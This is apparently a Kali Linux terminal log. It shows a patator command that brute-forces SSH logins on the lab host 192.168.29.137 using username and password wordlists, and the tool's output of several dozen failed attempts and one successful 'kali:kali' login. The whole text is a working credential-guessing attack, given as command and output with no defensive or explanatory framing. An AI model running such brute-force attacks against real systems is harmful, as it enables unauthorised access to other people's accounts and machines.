 ┌──(root💀kali)-[~/桌面]
└─# patator ssh_login host=192.168.29.137 user=FILE0 0=user.txt password=FILE1 1=password.txt
14:56:46 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.7 at 2022-03-03 14:56 EST
14:56:46 patator    INFO -
14:56:46 patator    INFO - code  size    time | candidate                          |   num | mesg
14:56:46 patator    INFO - -----------------------------------------------------------------------------
14:56:47 patator    INFO - 1     22     0.017 | user:                              |     6 | Authentication failed.
14:56:49 patator    INFO - 1     22     2.699 | admin:kali                         |     7 | Authentication failed.
14:56:50 patator    INFO - 1     22     2.699 | admin:123456                       |     8 | Authentication failed.
14:56:50 patator    INFO - 1     22     0.011 | root:                              |    18 | Authentication failed.
14:56:50 patator    INFO - 1     22     2.713 | admin:root                         |     9 | Authentication failed.
14:56:50 patator    INFO - 1     22     2.697 | admin:password                     |    10 | Authentication failed.
14:56:50 patator    INFO - 1     22     3.176 | user:root                          |     3 | Authentication failed.
14:56:50 patator    INFO - 1     22     3.178 | user:123456                        |     2 | Authentication failed.
14:56:50 patator    INFO - 1     22     3.179 | user:password                      |     4 | Authentication failed.
14:56:50 patator    INFO - 1     22     3.192 | user:kali                          |     1 | Authentication failed.
14:56:50 patator    INFO - 1     22     3.178 | user:admin                         |     5 | Authentication failed.
14:56:50 patator    INFO - 1     22     3.109 | root:password                      |    16 | Authentication failed.
14:56:50 patator    INFO - 1     22     0.007 | admin:                             |    12 | Authentication failed.
14:56:53 patator    INFO - 1     22     2.886 | 123:123456                         |    20 | Authentication failed.
14:56:53 patator    INFO - 1     22     0.009 | jason:                             |    30 | Authentication failed.
14:56:53 patator    INFO - 1     22     2.885 | 123:kali                           |    19 | Authentication failed.
14:56:53 patator    INFO - 1     22     3.107 | root:admin                         |    17 | Authentication failed.
14:56:53 patator    INFO - 1     22     2.696 | admin:admin                        |    11 | Authentication failed.
14:56:53 patator    INFO - 1     22     3.106 | root:kali                          |    13 | Authentication failed.
14:56:53 patator    INFO - 1     22     2.885 | 123:password                       |    22 | Authentication failed.
14:56:53 patator    INFO - 1     22     3.106 | root:root                          |    15 | Authentication failed.
14:56:53 patator    INFO - 1     22     3.106 | root:123456                        |    14 | Authentication failed.
14:56:53 patator    INFO - 1     22     0.007 | 123:                               |    24 | Authentication failed.
14:56:54 patator    INFO - 1     22     3.937 | jason:password                     |    28 | Authentication failed.
14:56:54 patator    INFO - 1     22     3.937 | jason:123456                       |    26 | Authentication failed.
14:56:54 patator    INFO - 1     22     0.009 | xss:                               |    36 | Authentication failed.
14:56:55 patator    INFO - 1     22     2.120 | kali:password                      |    40 | Authentication failed.
14:56:56 patator    INFO - 1     22     2.885 | 123:root                           |    21 | Authentication failed.
14:56:56 patator    INFO - 1     22     2.885 | 123:admin                          |    23 | Authentication failed.
14:56:56 patator    INFO - 1     22     2.122 | kali:123456                        |    38 | Authentication failed.
14:56:56 patator    INFO - 1     22     3.118 | xss:123456                         |    32 | Authentication failed.
14:56:56 patator    INFO - 1     22     0.010 | kali:                              |    42 | Authentication failed.
14:56:57 patator    INFO - 1     22     3.118 | xss:password                       |    34 | Authentication failed.
14:56:57 patator    INFO - 1     22     3.937 | jason:admin                        |    29 | Authentication failed.
14:56:57 patator    INFO - 1     22     3.937 | jason:root                         |    27 | Authentication failed.
14:56:57 patator    INFO - 0     30     0.068 | kali:kali                          |    37 | SSH-2.0-OpenSSH_8.4p1 Debian-6
14:56:57 patator    INFO - 1     22     3.938 | jason:kali                         |    25 | Authentication failed.
14:56:59 patator    INFO - 1     22     3.119 | xss:kali                           |    31 | Authentication failed.
14:56:59 patator    INFO - 1     22     3.118 | xss:root                           |    33 | Authentication failed.